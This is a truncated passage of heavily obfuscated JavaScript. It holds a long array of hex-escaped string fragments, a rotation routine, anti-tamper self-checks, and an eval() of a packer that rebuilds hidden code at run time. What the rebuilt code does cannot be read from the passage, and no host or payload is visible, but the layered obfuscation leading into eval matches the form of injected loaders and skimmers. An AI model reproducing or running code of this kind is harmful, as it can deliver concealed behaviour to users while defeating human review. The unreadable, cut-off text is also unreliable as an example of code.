31\x5b\x31\x46\x28','\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c','\x5c\x7a\x5c\x5c\x4b\x5c\x27\x2b\x35\x42','\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x35\x5c','\x6a\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c\x65','\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x35\x5c','\x5c\x64\x5c\x5c\x64\x5c\x27\x5d\x28\x31','\x5c\x27\x29\x5d\x5b\x5c\x27\x5c\x5c\x31','\x5c\x38\x5c\x5c\x79\x5c\x5c\x66\x5c\x27','\x63\x5c\x27\x29\x5d\x28\x4a\x28\x33\x41','\x26\x26\x28\x37\x63\x5b\x31\x4d\x28\x5c','\x5c\x37\x5c\x27\x29\x5d\x28\x29\x2c\x24','\x35\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x29\x2c\x37\x42\x3d\x33\x52\x5b\x32\x77','\x7a\x5c\x5c\x78\x5c\x5c\x35\x5c\x27\x2c','\x5b\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x31\x73\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x37\x5c\x27\x29\x5d\x28\x62\x4d\x28','\x4a\x20\x58\x28\x5c\x27\x5c\x5c\x33\x5c','\x4e\x7c\x67\x4d\x7c\x67\x4c\x7c\x67\x4b','\x42\x3d\x34\x6f\x5b\x31\x52\x28\x5c\x27','\x2c\x39\x6c\x3d\x63\x76\x28\x33\x75\x2c','\x28\x59\x2c\x62\x61\x29\x2b\x31\x45\x28','\x27\x29\x5d\x26\x26\x5c\x27\x5c\x27\x21','\x35\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x41','\x38\x5c\x5c\x6b\x5c\x27\x29\x5d\x26\x26','\x28\x5c\x27\x5c\x5c\x7a\x5c\x5c\x4b\x5c','\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x4f\x5c','\x5c\x5c\x79\x5c\x27\x29\x2c\x39\x36\x5b','\x39\x64\x5b\x31\x64\x28\x5c\x27\x5c\x5c','\x33\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x29','\x5c\x5c\x6b\x5c\x5c\x63\x5c\x27\x29\x2b','\x74\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x39','\x5c\x27\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c','\x5c\x35\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6d\x5c','\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c','\x5c\x31\x47\x5c\x5c\x35\x5c\x27\x2c\x5c','\x3d\x35\x4f\x5b\x34\x79\x5d\x5b\x57\x28','\x5c\x27\x5c\x5c\x31\x6b\x5c\x5c\x36\x5c','\x65\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6c','\x27\x29\x2c\x34\x73\x5b\x5c\x27\x5c\x5c','\x35\x38\x7c\x5f\x32\x30\x34\x7c\x66\x6f','\x5c\x5c\x32\x4a\x5c\x27\x2c\x5c\x27\x5c','\x5c\x6a\x5c\x5c\x32\x36\x5c\x27\x21\x3d','\x5c\x37\x5c\x5c\x35\x5c\x5c\x6b\x5c\x27','\x5c\x5c\x66\x5c\x27\x29\x3d\x3d\x34\x6b','\x5c\x5c\x62\x5c\x5c\x44\x5c\x27\x5d\x2c','\x5c\x37\x5c\x5c\x6f\x5c\x5c\x79\x5c\x27','\x5c\x5c\x37\x5c\x5c\x75\x5c\x5c\x38\x5c','\x34\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f','\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c','\x5c\x33\x5c\x27\x29\x21\x3d\x3d\x32\x72','\x73\x7c\x6a\x72\x7c\x6a\x71\x7c\x6a\x70','\x27\x29\x29\x2c\x24\x28\x5c\x27\x5c\x5c','\x78\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68','\x65\x5c\x5c\x31\x74\x5c\x27\x2c\x5c\x27','\x34\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x6f','\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x35','\x34\x6e\x3b\x24\x28\x55\x29\x5b\x32\x30','\x27\x2c\x5c\x27\x5c\x5c\x38\x69\x5c\x5c','\x5c\x63\x5c\x5c\x66\x5c\x5c\x36\x5c\x27','\x28\x5c\x27\x5c\x5c\x6c\x5c\x5c\x65\x5c','\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6b\x5c','\x36\x7c\x5f\x34\x31\x38\x7c\x5f\x34\x30','\x42\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x26\x32\x56\x5b\x32\x5a\x28\x5c\x27\x5c','\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x27\x2c','\x5d\x28\x29\x2b\x33\x59\x5b\x32\x52\x28','\x5c\x35\x5c\x27\x29\x21\x3d\x32\x35\x3f','\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63','\x5c\x62\x5c\x5c\x35\x5c\x5c\x66\x5c\x27','\x7c\x69\x32\x7c\x69\x31\x7c\x69\x30\x7c','\x3b\x35\x6c\x5b\x31\x6a\x28\x5c\x27\x5c','\x5c\x6e\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x62\x5c\x27\x5d\x28\x29\x5b\x34','\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x35\x5c','\x5c\x4c\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c','\x65\x66\x7c\x65\x65\x7c\x65\x64\x7c\x65','\x65\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x6d','\x5c\x4c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c','\x2b\x5c\x27\x5c\x5c\x64\x5c\x5c\x4d\x5c','\x75\x2c\x38\x47\x2c\x36\x41\x29\x7b\x45','\x3d\x38\x77\x28\x32\x35\x2c\x33\x71\x29','\x5c\x5c\x38\x5c\x5c\x6b\x5c\x5c\x36\x5c','\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x42\x5c\x5c\x43\x5c\x27\x29\x2b\x31','\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x66\x5c','\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c','\x5c\x36\x5c\x5c\x6d\x5c\x5c\x56\x5c\x27','\x6a\x5c\x5c\x66\x5c\x5c\x35\x5c\x27\x2c','\x5c\x5c\x32\x68\x5c\x5c\x36\x5c\x27\x2c','\x5c\x42\x5c\x5c\x63\x5c\x27\x29\x29\x5b','\x7c\x70\x4a\x7c\x70\x49\x7c\x70\x48\x7c','\x32\x37\x32\x37\x32\x56\x41\x76\x47\x47\x79','\x31\x4a\x20\x33\x6f\x28\x5c\x27\x5c\x5c','\x29\x2c\x36\x30\x3d\x32\x56\x5b\x31\x31','\x62\x32\x28\x31\x46\x28\x5c\x27\x5c\x5c','\x5d\x28\x31\x50\x28\x5c\x27\x5c\x5c\x33','\x5c\x44\x5c\x5c\x65\x5c\x5c\x69\x5c\x27','\x5c\x27\x5c\x5c\x36\x5c\x5c\x72\x5c\x5c','\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c','\x70\x5c\x5c\x72\x5c\x27\x2b\x5c\x27\x5c','\x47\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27\x5c','\x5c\x70\x5c\x5c\x6e\x5c\x5c\x35\x5c\x5c','\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68','\x27\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x7a','\x7c\x5f\x33\x35\x35\x7c\x5f\x34\x32\x35','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x68','\x5d\x28\x4a\x28\x29\x7b\x45\x20\x35\x6a','\x5c\x72\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a','\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6a\x5c','\x36\x30\x36\x7c\x78\x35\x64\x7c\x78\x35','\x5c\x38\x5c\x5c\x6b\x5c\x5c\x79\x5c\x27','\x5c\x33\x61\x5c\x5c\x7a\x5c\x5c\x78\x5c','\x2c\x5c\x27\x5c\x5c\x47\x5c\x5c\x47\x5c','\x5c\x33\x5c\x27\x29\x5d\x28\x5c\x27\x5c','\x5c\x5c\x31\x65\x5c\x5c\x46\x5c\x5c\x41','\x34\x7c\x5f\x33\x35\x38\x7c\x68\x74\x74','\x34\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6f','\x27\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x47','\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43','\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x4f\x5c','\x5c\x27\x5c\x5c\x31\x33\x5c\x5c\x36\x5c','\x2b\x31\x38\x28\x5c\x27\x5c\x5c\x33\x5c','\x33\x5c\x27\x29\x5d\x28\x52\x28\x5c\x27','\x72\x6b\x4d\x6f\x64\x65\x7c\x5f\x31\x37','\x28\x5c\x27\x5c\x5c\x6a\x5c\x5c\x66\x5c','\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x4e\x5c','\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x47','\x7c\x6a\x6f\x7c\x6a\x6e\x7c\x6a\x6c\x7c','\x5c\x6d\x5c\x5c\x62\x5c\x27\x2c\x5c\x27','\x37\x5c\x5c\x6b\x5c\x5c\x37\x5c\x27\x29','\x28\x29\x7b\x45\x20\x31\x4f\x3d\x49\x3b','\x66\x5c\x5c\x4c\x5c\x27\x29\x5b\x31\x52','\x7c\x5f\x32\x38\x30\x7c\x5f\x31\x30\x33','\x43\x5c\x27\x29\x2b\x38\x56\x2b\x31\x50','\x34\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x6f','\x5c\x5c\x6e\x5c\x5c\x36\x5c\x27\x29\x2b','\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c','\x6a\x5c\x5c\x36\x5c\x5c\x6c\x5c\x27\x29','\x5c\x5c\x6a\x5c\x5c\x71\x5c\x27\x2c\x5c','\x5c\x27\x29\x29\x7b\x45\x20\x32\x46\x3d','\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c\x78\x5c','\x5c\x36\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c','\x27\x29\x29\x5b\x50\x28\x5c\x27\x5c\x5c','\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x42\x5c','\x75\x5c\x27\x29\x29\x5b\x50\x28\x5c\x27','\x35\x7c\x5f\x32\x30\x38\x7c\x78\x32\x39','\x5c\x5c\x6f\x5c\x5c\x33\x5c\x5c\x37\x5c','\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x35\x5c','\x34\x5c\x5c\x38\x5c\x5c\x42\x5c\x5c\x6b','\x5c\x5c\x6f\x5c\x5c\x66\x5c\x27\x29\x5d','\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x7a\x5c','\x34\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x43','\x5c\x5c\x65\x5c\x5c\x6d\x5c\x27\x2c\x5c','\x5c\x78\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c','\x5c\x68\x5c\x5c\x37\x5c\x27\x29\x5d\x28','\x34\x5c\x5c\x38\x5c\x5c\x68\x5c\x5c\x6f','\x32\x4f\x5b\x31\x41\x28\x5c\x27\x5c\x5c','\x7c\x5f\x36\x31\x7c\x30\x78\x61\x61\x7c','\x26\x26\x28\x33\x49\x3d\x33\x31\x5b\x31','\x5c\x62\x5c\x27\x2b\x5c\x27\x5c\x5c\x44','\x38\x5c\x5c\x68\x5c\x5c\x35\x5c\x27\x29','\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x36','\x5c\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x44\x5c\x27\x5d\x28','\x36\x5c\x27\x29\x29\x2c\x34\x33\x5b\x31','\x36\x5c\x5c\x69\x5c\x27\x2b\x5c\x27\x5c','\x7c\x6f\x59\x7c\x70\x73\x7c\x71\x39\x7c','\x27\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6b','\x35\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x78','\x5c\x6a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c','\x5f\x31\x37\x35\x7c\x5f\x31\x37\x32\x7c','\x68\x5c\x27\x29\x2b\x57\x28\x5c\x27\x5c','\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x27\x2c\x5c','\x27\x5c\x5c\x62\x5c\x27\x29\x5b\x5c\x27','\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c','\x5c\x5c\x35\x5c\x5c\x74\x5c\x27\x29\x2b','\x5c\x6e\x5c\x5c\x35\x5c\x5c\x6b\x5c\x5c','\x5c\x75\x5c\x5c\x74\x5c\x27\x29\x2b\x31','\x5c\x27\x5d\x28\x29\x2c\x38\x54\x28\x36','\x34\x6b\x2c\x37\x52\x2c\x38\x32\x2c\x37','\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c','\x5c\x5c\x63\x5c\x27\x29\x7d\x4a\x20\x34','\x6e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x66','\x3b\x31\x57\x3b\x33\x78\x3a\x32\x4d\x5b','\x28\x5c\x27\x5c\x5c\x31\x33\x5c\x5c\x32','\x5c\x5c\x33\x5c\x5c\x38\x5c\x27\x29\x5d','\x28\x29\x3b\x61\x4f\x28\x21\x21\x5b\x5d','\x44\x2b\x5c\x27\x5c\x5c\x7a\x5c\x5c\x78','\x7c\x65\x73\x7c\x65\x72\x7c\x65\x71\x7c','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x36\x5c','\x5c\x5c\x6d\x5c\x5c\x68\x5c\x27\x2c\x5c','\x2b\x5c\x27\x5c\x5c\x62\x5c\x27\x29\x5b','\x5c\x5c\x6f\x5c\x5c\x38\x5c\x5c\x35\x5c','\x28\x2e\x2b\x29\x2f\x67\x2c\x31\x70\x28','\x71\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x69','\x2b\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x42\x5c\x5c\x79\x5c\x27\x29\x2b\x31','\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x27\x5d','\x5c\x4d\x5c\x5c\x7a\x5c\x27\x29\x2b\x34','\x5c\x36\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x27','\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x6b','\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x32\x33','\x7c\x68\x46\x7c\x7c\x7c\x68\x45\x7c\x68','\x5c\x5c\x35\x5c\x5c\x6b\x5c\x5c\x36\x5c','\x5c\x33\x5c\x27\x29\x5d\x28\x39\x4b\x29','\x63\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x27\x29','\x29\x2c\x36\x48\x3d\x31\x66\x28\x33\x5a','\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c','\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c','\x36\x32\x32\x7c\x5f\x35\x38\x33\x7c\x5f','\x27\x29\x3b\x37\x63\x5b\x31\x4d\x28\x5c','\x4e\x7c\x6a\x4c\x7c\x6a\x41\x7c\x6a\x4b','\x6a\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62','\x5c\x5c\x6f\x5c\x5c\x66\x5c\x27\x29\x29','\x5c\x5c\x32\x36\x5c\x5c\x35\x5c\x5c\x6e','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x44\x5c','\x43\x5c\x5c\x33\x5c\x27\x29\x2b\x5c\x27','\x5c\x5c\x75\x5c\x27\x29\x29\x5b\x31\x48','\x52\x3d\x31\x58\x28\x5c\x27\x5c\x5c\x33','\x5c\x48\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c','\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x27\x2c','\x3e\x3d\x61\x46\x28\x31\x5a\x28\x5c\x27','\x5c\x37\x5c\x5c\x74\x5c\x27\x29\x29\x2f','\x27\x29\x5d\x28\x29\x5b\x5c\x27\x5c\x5c','\x5c\x5c\x38\x5c\x27\x29\x2b\x52\x28\x5c','\x27\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x62','\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x6d\x5c','\x32\x77\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x33\x5c\x5c\x36\x5c\x27\x29\x5d\x28\x31','\x31\x57\x3b\x33\x78\x3a\x32\x31\x2b\x3d','\x7c\x6e\x61\x7c\x6e\x39\x7c\x6e\x38\x7c','\x34\x5c\x5c\x38\x5c\x5c\x42\x5c\x5c\x63','\x5c\x70\x5c\x5c\x64\x5c\x5c\x35\x5c\x5c','\x29\x5b\x31\x5a\x28\x5c\x27\x5c\x5c\x33','\x36\x5c\x27\x29\x5d\x5b\x34\x38\x5d\x5b','\x5c\x6b\x5c\x27\x29\x2c\x5c\x27\x5c\x27','\x5c\x5c\x37\x5c\x5c\x42\x5c\x5c\x38\x5c','\x5c\x5c\x38\x5c\x5c\x6f\x5c\x5c\x44\x5c','\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c\x42\x5c','\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x33','\x7c\x5f\x35\x32\x34\x7c\x5f\x35\x32\x35','\x5c\x6b\x5c\x27\x29\x3d\x3d\x32\x43\x20','\x5c\x5c\x6e\x5c\x27\x29\x2b\x31\x30\x28','\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x72\x5c','\x20\x37\x6d\x28\x39\x7a\x29\x7b\x45\x20','\x6f\x5c\x27\x29\x29\x5b\x31\x72\x28\x5c','\x34\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x35\x5c\x5c\x6c\x5c\x5c\x35\x5c\x27\x2c','\x5c\x38\x5c\x5c\x68\x5c\x5c\x66\x5c\x27','\x5c\x33\x5c\x27\x29\x29\x5b\x31\x30\x28','\x7c\x6f\x30\x7c\x6e\x5a\x7c\x6e\x59\x7c','\x5c\x69\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c','\x74\x5c\x5c\x79\x5c\x27\x29\x2b\x5c\x27','\x49\x28\x33\x48\x2c\x32\x34\x2c\x36\x53','\x31\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x2b\x2b\x29\x7b\x45\x20\x36\x4e\x3d\x36','\x5c\x71\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x75','\x5c\x5c\x32\x38\x5c\x5c\x74\x5c\x5c\x32','\x7c\x69\x4c\x7c\x69\x56\x7c\x69\x55\x7c','\x5c\x5c\x69\x5c\x27\x2b\x5c\x27\x5c\x5c','\x74\x5c\x5c\x75\x5c\x27\x29\x2b\x31\x68','\x34\x5c\x5c\x38\x5c\x5c\x74\x5c\x5c\x43','\x6f\x3b\x31\x36\x20\x38\x6d\x5b\x34\x7a','\x5c\x34\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c','\x68\x7c\x70\x67\x7c\x70\x66\x7c\x70\x65','\x38\x5c\x5c\x79\x5c\x5c\x79\x5c\x27\x29','\x6f\x5c\x5c\x38\x5c\x5c\x6b\x5c\x27\x29','\x45\x20\x36\x47\x3d\x38\x75\x5b\x34\x47','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x43\x5c','\x6f\x66\x7c\x6f\x65\x7c\x6f\x64\x7c\x6f'];_0x1db1=function(){return _0x429229;};return _0x1db1();}(function(_0x4177d9,_0x2b5736){var _0xb58881=_0xe6d5,_0x2c79b7=_0x4177d9();while(!![]){try{var _0x23ea8c=-parseInt(_0xb58881('\x30\x78\x31\x31\x37'))/0x1*(-parseInt(_0xb58881('\x30\x78\x39\x31\x37'))/0x2)+parseInt(_0xb58881('\x30\x78\x66\x35\x31'))/0x3*(-parseInt(_0xb58881('\x30\x78\x31\x64\x32'))/0x4)+parseInt(_0xb58881('\x30\x78\x63\x36\x35'))/0x5*(parseInt(_0xb58881('\x30\x78\x39\x62\x64'))/0x6)+-parseInt(_0xb58881('\x30\x78\x64\x35\x31'))/0x7+-parseInt(_0xb58881('\x30\x78\x31\x34\x37\x31'))/0x8*(parseInt(_0xb58881('\x30\x78\x31\x36\x36'))/0x9)+-parseInt(_0xb58881('\x30\x78\x65\x39\x33'))/0xa*(-parseInt(_0xb58881('\x30\x78\x66\x38\x37'))/0xb)+parseInt(_0xb58881('\x30\x78\x34\x64\x38'))/0xc;if(_0x23ea8c===_0x2b5736)break;else _0x2c79b7['push'](_0x2c79b7['shift']());}catch(_0x2688a4){_0x2c79b7['push'](_0x2c79b7['shift']());}}}(_0x1db1,0xb96a2),eval(function(_0x33fc75,_0x2343ec,_0x54b3ef,_0x5ee5cd,_0x2899d6,_0x150a56){var _0x30ef35=_0xe6d5,_0x80826f=(function(){var _0x4337a0=_0xe6d5;if(_0x4337a0('\x30\x78\x32\x31\x66')!==_0x4337a0('\x30\x78\x32\x31\x66')){var _0x3ef41f=_0x30cfd9[_0x4337a0('\x30\x78\x65\x35\x37')](_0x54ca2f,arguments);return _0x2844cf=null,_0x3ef41f;}else{var _0x2c1e25=!![];return function(_0x3a7700,_0x4eeea3){var _0x50b1ff=_0x2c1e25?function(){var _0x52bae2=_0xe6d5;if(_0x52bae2('\x30\x78\x61\x32\x34')===_0x52bae2('\x30\x78\x61\x32\x34')){if(_0x4eeea3){var _0x5223e0=_0x4eeea3[_0x52bae2('\x30\x78\x65\x35\x37')](_0x3a7700,arguments);return _0x4eeea3=null,_0x5223e0;}}else _0x818af6=_0x2f8f69[_0x52bae2('\x30\x78\x35\x61\x37')](new _0x27e653('\x5c\x62'+_0x23550d(_0xa381b5)+'\x5c\x62','\x67'),_0x99d732[_0x4f0276]);}:function(){};return _0x2c1e25=![],_0x50b1ff;};}}()),_0x4d23e8=_0x80826f(this,function(){var _0x3884e7=_0xe6d5;return _0x4d23e8[_0x3884e7('\x30\x78\x31\x30\x64\x38')]()['\x73\x65\x61\x72\x63\x68'](_0x3884e7('\x30\x78\x31\x33\x30\x65')+'\x2b\x24')['\x74\x6f\x53\x74\x72\x69\x6e\x67']()[_0x3884e7('\x30\x78\x31\x31\x34\x31')+'\x72'](_0x4d23e8)[_0x3884e7('\x30\x78\x66\x30\x35')](_0x3884e7('\x30\x78\x31\x33\x30\x65')+'\x2b\x24');});_0x4d23e8(),_0x2899d6=function(_0xc3e16f){var _0x3b0cf2=_0xe6d5;return _0x3b0cf2('\x30\x78\x33\x31\x39')!==_0x3b0cf2('\x30\x78\x33\x30\x34')?(_0xc3e16f<_0x2343ec?'':_0x2899d6(parseInt(_0xc3e16f/_0x2343ec)))+((_0xc3e16f=_0xc3e16f%_0x2343ec)>0x23?String[_0x3b0cf2('\x30\x78\x31\x35\x34\x66')+'\x64\x65'](_0xc3e16f+0x1d):_0xc3e16f['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x24)):(_0x29f118<_0x1600d6?'':_0x41336c(_0x1ef443(_0x49a24e/_0x298bcf)))+((_0x529380=_0x3605d9%_0x4e156e)>0x23?_0x57e8b3[_0x3b0cf2('\x30\x78\x31\x35\x34\x66')+'\x64\x65'](_0x35d97c+0x1d):_0x300588[_0x3b0cf2('\x30\x78\x31\x30\x64\x38')](0x24));};while(_0x54b3ef--){if(_0x5ee5cd[_0x54b3ef]){if(_0x30ef35('\x30\x78\x34\x33\x36')!==_0x30ef35('\x30\x78\x34\x33\x36')){if(_0x55435b){var _0x4afe45=_0x59f700[_0x30ef35('\x30\x78\x65\x35\x37')](_0x5c0ccc,arguments);return _0x1d0586=null,_0x4afe45;}}else _0x33fc75=_0x33fc75['\x72\x65\x70\x6c\x61\x63\x65'](new RegExp('\x5c\x62'+_0x2899d6(_0x54b3ef)+'\x5c\x62','\x67'),_0x5ee5cd[_0x54b3ef]);}}return _0x33fc75;}(_0x6eecfc('\x30\x78\x31\x61\x66')+_0x6eecfc('\x30\x78\x63\x66\x36')+'\x3d\x64\x6a\x28\x63\x29\x7b\x64\x6b\x28'+'\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x64'+_0x6eecfc('\x30\x78\x31\x32\x64\x61')+_0x6eecfc('\x30\x78\x63\x62\x64')+_0x6eecfc('\x30\x78\x31\x32\x64\x36')+_0x6eecfc('\x30\x78\x33\x66\x62')+_0x6eecfc('\x30\x78\x61\x37\x64')+_0x6eecfc('\x30\x78\x36\x30\x36')+_0x6eecfc('\x30\x78\x35\x39\x30')+_0x6eecfc('\x30\x78\x33\x61\x38')+_0x6eecfc('\x30\x78\x31\x33\x35\x30')+_0x6eecfc('\x30\x78\x34\x64\x66')+_0x6eecfc('\x30\x78\x33\x38\x64')+_0x6eecfc('\x30\x78\x36\x64\x38')+_0x6eecfc('\x30\x78\x32\x61\x34')+_0x6eecfc('\x30\x78\x34\x38\x31')+_0x6eecfc('\x30\x78\x31\x34\x64\x31')+_0x6eecfc('\x30\x78\x62\x32\x37')+'\x2d\x32\x48\x28\x32\x45\x28\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x64\x35\x61')+_0x6eecfc('\x30\x78\x64\x63\x32')+_0x6eecfc('\x30\x78\x32\x38\x39')+_0x6eecfc('\x30\x78\x32\x65\x37')+_0x6eecfc('\x30\x78\x63\x37\x36')+_0x6eecfc('\x30\x78\x31\x31\x30\x36')+_0x6eecfc('\x30\x78\x37\x35\x30')+'\x5c\x5c\x36\x5c\x5c\x79\x5c\x27\x29\x29'+_0x6eecfc('\x30\x78\x62\x61\x36')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x6eecfc('\x30\x78\x31\x30\x66\x61')+_0x6eecfc('\x30\x78\x33\x39\x62')+'\x45\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x6eecfc('\x30\x78\x31\x34\x34\x34')+_0x6eecfc('\x30\x78\x62\x37\x32')+_0x6eecfc('\x30\x78\x31\x32\x38\x31')+_0x6eecfc('\x30\x78\x37\x62\x33')+'\x33\x5c\x27\x29\x29\x2f\x61\x4d\x29\x2b'+_0x6eecfc('\x30\x78\x31\x30\x34\x66')+_0x6eecfc('\x30\x78\x62\x61\x32')+_0x6eecfc('\x30\x78\x62\x61\x33')+_0x6eecfc('\x30\x78\x39\x34\x38')+_0x6eecfc('\x30\x78\x61\x38\x63')+_0x6eecfc('\x30\x78\x31\x34\x66\x35')+'\x36\x61\x3b\x5a\x28\x37\x56\x3d\x3d\x3d'+_0x6eecfc('\x30\x78\x65\x65\x62')+_0x6eecfc('\x30\x78\x32\x34\x65')+_0x6eecfc('\x30\x78\x31\x31\x63\x64')+'\x28\x29\x29\x7d\x61\x4c\x28\x61\x4b\x29'+_0x6eecfc('\x30\x78\x63\x65\x31')+_0x6eecfc('\x30\x78\x61\x37\x38')+_0x6eecfc('\x30\x78\x37\x31\x63')+_0x6eecfc('\x30\x78\x38\x31\x38')+'\x78\x3d\x28\x4a\x28\x29\x7b\x45\x20\x37'+_0x6eecfc('\x30\x78\x32\x66\x63')+'\x4a\x28\x37\x70\x2c\x34\x45\x29\x7b\x45'+'\x20\x33\x65\x3d\x31\x6f\x3b\x5a\x28\x33'+_0x6eecfc('\x30\x78\x36\x35\x30')+'\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x74\x5c'+_0x6eecfc('\x30\x78\x36\x66\x61')+_0x6eecfc('\x30\x78\x34\x61\x61')+_0x6eecfc('\x30\x78\x36\x32\x37')+'\x45\x20\x37\x75\x3d\x37\x31\x3f\x4a\x28'+_0x6eecfc('\x30\x78\x39\x30\x61')+_0x6eecfc('\x30\x78\x38\x35\x62')+_0x6eecfc('\x30\x78\x64\x38\x31')+_0x6eecfc('\x30\x78\x37\x39\x34')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x35\x36\x64')+'\x29\x29\x7b\x5a\x28\x34\x45\x29\x7b\x45'+_0x6eecfc('\x30\x78\x39\x36\x63')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x6eecfc('\x30\x78\x34\x66\x32')+_0x6eecfc('\x30\x78\x62\x63\x39')+_0x6eecfc('\x30\x78\x62\x30')+'\x7d\x7d\x31\x69\x7b\x45\x20\x37\x30\x3d'+'\x61\x43\x28\x55\x29\x3b\x37\x30\x5b\x33'+_0x6eecfc('\x30\x78\x63\x34\x39')+_0x6eecfc('\x30\x78\x35\x66\x39')+_0x6eecfc('\x30\x78\x65\x63\x39')+_0x6eecfc('\x30\x78\x35\x38\x30')+_0x6eecfc('\x30\x78\x63\x33\x36')+_0x6eecfc('\x30\x78\x31\x38\x37')+'\x29\x5b\x33\x43\x28\x5c\x27\x5c\x5c\x33'+_0x6eecfc('\x30\x78\x33\x30\x33')+_0x6eecfc('\x30\x78\x33\x34\x38')+_0x6eecfc('\x30\x78\x64\x32\x37')+_0x6eecfc('\x30\x78\x31\x33\x38\x30')+_0x6eecfc('\x30\x78\x33\x38\x66')+'\x61\x78\x28\x55\x29\x3b\x37\